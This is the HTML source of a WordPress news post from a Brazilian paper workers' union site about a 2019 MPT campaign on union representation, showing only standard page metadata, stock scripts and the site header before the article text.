

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stipapel.org.br/14269/
body_size: 14721
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MPT faz campanha para destacar importância da ação sindical - STI Papel Jundiai</title>
	<link rel="canonical" href="https://stipapel.org.br/14269/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MPT faz campanha para destacar importância da ação sindical - STI Papel Jundiai" />
	<meta property="og:description" content="&#8220;Conheça quem te representa&#8221; é o tema do chamado Maio Lilás. Em 2018, o Ministério Público recebeu mais de 8 mil denúncias sobre ataques à liberdade e à organização sindical&hellip;" />
	<meta property="og:url" content="https://stipapel.org.br/14269/" />
	<meta property="og:site_name" content="STI Papel Jundiai" />
	<meta property="article:publisher" content="https://www.facebook.com/stijundiai/" />
	<meta property="article:published_time" content="2019-05-06T18:52:56+00:00" />
	<meta property="article:modified_time" content="2019-05-06T18:56:09+00:00" />
	<meta property="og:image" content="https://stipapel.org.br/wp-content/uploads/2019/05/maio-lilas.jpg" />
	<meta property="og:image:width" content="780" />
	<meta property="og:image:height" content="490" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="pjundiai" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="pjundiai" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://stipapel.org.br/14269/#article","isPartOf":{"@id":"https://stipapel.org.br/14269/"},"author":{"name":"pjundiai","@id":"https://stipapel.org.br/#/schema/person/6b647b6cfe3628bc48921d427220c197"},"headline":"MPT faz campanha para destacar importância da ação sindical","datePublished":"2019-05-06T18:52:56+00:00","dateModified":"2019-05-06T18:56:09+00:00","mainEntityOfPage":{"@id":"https://stipapel.org.br/14269/"},"wordCount":322,"publisher":{"@id":"https://stipapel.org.br/#organization"},"image":{"@id":"https://stipapel.org.br/14269/#primaryimage"},"thumbnailUrl":"https://stipapel.org.br/wp-content/uploads/2019/05/maio-lilas.jpg","keywords":["MPT","sindicatos"],"articleSection":["Notícias"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://stipapel.org.br/14269/","url":"https://stipapel.org.br/14269/","name":"MPT faz campanha para destacar importância da ação sindical - STI Papel Jundiai","isPartOf":{"@id":"https://stipapel.org.br/#website"},"primaryImageOfPage":{"@id":"https://stipapel.org.br/14269/#primaryimage"},"image":{"@id":"https://stipapel.org.br/14269/#primaryimage"},"thumbnailUrl":"https://stipapel.org.br/wp-content/uploads/2019/05/maio-lilas.jpg","datePublished":"2019-05-06T18:52:56+00:00","dateModified":"2019-05-06T18:56:09+00:00","breadcrumb":{"@id":"https://stipapel.org.br/14269/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://stipapel.org.br/14269/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://stipapel.org.br/14269/#primaryimage","url":"https://stipapel.org.br/wp-content/uploads/2019/05/maio-lilas.jpg","contentUrl":"https://stipapel.org.br/wp-content/uploads/2019/05/maio-lilas.jpg","width":780,"height":490},{"@type":"BreadcrumbList","@id":"https://stipapel.org.br/14269/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://stipapel.org.br/"},{"@type":"ListItem","position":2,"name":"MPT faz campanha para destacar importância da ação sindical"}]},{"@type":"WebSite","@id":"https://stipapel.org.br/#website","url":"https://stipapel.org.br/","name":"STI Papel Jundiai","description":"Sindicato dos Trabalhadores nas Indústrias de Papel, Celulose, Papelão, Cortiça...","publisher":{"@id":"https://stipapel.org.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stipapel.org.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://stipapel.org.br/#organization","name":"STI Papel Jundiaí","url":"https://stipapel.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://stipapel.org.br/#/schema/logo/image/","url":"https://stipapel.org.br/wp-content/uploads/2020/12/cropped-logo-STIJUNDIAI.png","contentUrl":"https://stipapel.org.br/wp-content/uploads/2020/12/cropped-logo-STIJUNDIAI.png","width":200,"height":113,"caption":"STI Papel Jundiaí"},"image":{"@id":"https://stipapel.org.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/stijundiai/"]},{"@type":"Person","@id":"https://stipapel.org.br/#/schema/person/6b647b6cfe3628bc48921d427220c197","name":"pjundiai","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://stipapel.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2dd8442c564b59206a5f924ed9cd3b8d723d456d6c5bfccbe26b2c3b16325762?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2dd8442c564b59206a5f924ed9cd3b8d723d456d6c5bfccbe26b2c3b16325762?s=96&d=mm&r=g","caption":"pjundiai"},"url":"https://stipapel.org.br/author/pjundiai/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para STI Papel Jundiai &raquo;" href="https://stipapel.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para STI Papel Jundiai &raquo;" href="https://stipapel.org.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para STI Papel Jundiai &raquo; MPT faz campanha para destacar importância da ação sindical" href="https://stipapel.org.br/14269/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stipapel.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=d41b8c5c8b5aa816ebf3e5d909da6c80"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stipapel.org.br/wp-includes/css/dist/block-library/style.min.css?ver=d41b8c5c8b5aa816ebf3e5d909da6c80' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://stipapel.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://stipapel.org.br/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-advanced-form-css' href='https://stipapel.org.br/wp-content/plugins/email-subscribers-advanced-form/assets/css/styles.css?ver=d41b8c5c8b5aa816ebf3e5d909da6c80' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://stipapel.org.br/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://stipapel.org.br/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://stipapel.org.br/wp-content/themes/newscard/assets/library/font-awesome/css/font-awesome.css?ver=d41b8c5c8b5aa816ebf3e5d909da6c80' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='https://stipapel.org.br/wp-content/themes/newscard/style.css?ver=d41b8c5c8b5aa816ebf3e5d909da6c80' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/stipapel.org.br\/wp-admin\/admin-ajax.php","nonce":"c12b2e706e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":true,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://stipapel.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stipapel.org.br/wp-json/wp/v2/posts/14269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stipapel.org.br/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stipapel.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstipapel.org.br%2F14269%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stipapel.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstipapel.org.br%2F14269%2F&#038;format=xml" />
<link rel="pingback" href="https://stipapel.org.br/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://stipapel.org.br/wp-content/uploads/2020/12/cropped-ICO-sti-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stipapel.org.br/wp-content/uploads/2020/12/cropped-ICO-sti-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stipapel.org.br/wp-content/uploads/2020/12/cropped-ICO-sti-180x180.png" />
<meta name="msapplication-TileImage" content="https://stipapel.org.br/wp-content/uploads/2020/12/cropped-ICO-sti-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-14269 single-format-standard wp-custom-logo wp-theme-newscard theme-body cookies-not-set">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar infobar-links-on">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>sexta-feira, janeiro 23, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

													<div class="col-auto social-profiles order-md-3">
								
		<ul class="clearfix">
							<li><a target="_blank" href="https://www.instagram.com/stipapeljundiai"></a></li>
							<li><a target="_blank" href="https://www.facebook.com/stijundiai"></a></li>
							<li><a target="_blank" href="https://www.youtube.com/channel/UCIZJxyhW5ug755RyIMoIPhg"></a></li>
					</ul>
								</div><!-- .social-profile -->
													<div class="col-md-auto infobar-links order-md-2">
								<button class="infobar-links-menu-toggle">Responsive Menu</button>
								<ul class="clearfix"><li id="menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-832"><a href="http://www.federacaodopapel.org.br/">Federação do Papel SP/MS</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833"><a href="http://www.ncstsp.org.br/">Nova Central</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834"><a href="https://www.cut.org.br/">CUT</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-835"><a href="http://www.cnti.org.br/">CNTI</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-836"><a href="http://cntq.org.br/">CNTQ</a></li>
<li id="menu-item-837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-837"><a href="http://www.dieese.org.br/">DIEESE</a></li>
</ul>							</div><!-- .infobar-links -->
											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head" >
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="https://stipapel.org.br/" class="custom-logo-link" rel="home"><img width="200" height="83" src="https://stipapel.org.br/wp-content/uploads/2020/12/cropped-logo-STIJUNDIAI-1.png" class="custom-logo" alt="STI Papel Jundiai" decoding="async" /></a>									<h2 class="site-title"><a href="https://stipapel.org.br/" rel="home">STI Papel Jundiai</a></h2>
																	<p class="site-description">Sindicato dos Trabalhadores nas Indústrias de Papel, Celulose, Papelão, Cortiça&#8230;</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<a href="http://www.fernandespaes.com.br/cotacao.php" class="newscard-ad-728-90" target="_blank">
																	<img class="img-fluid" src="https://stipapel.org.br/wp-content/uploads/2021/01/banner-SEGURADORA.png" alt="Banner Add">
																	</a>
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://stipapel.org.br/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
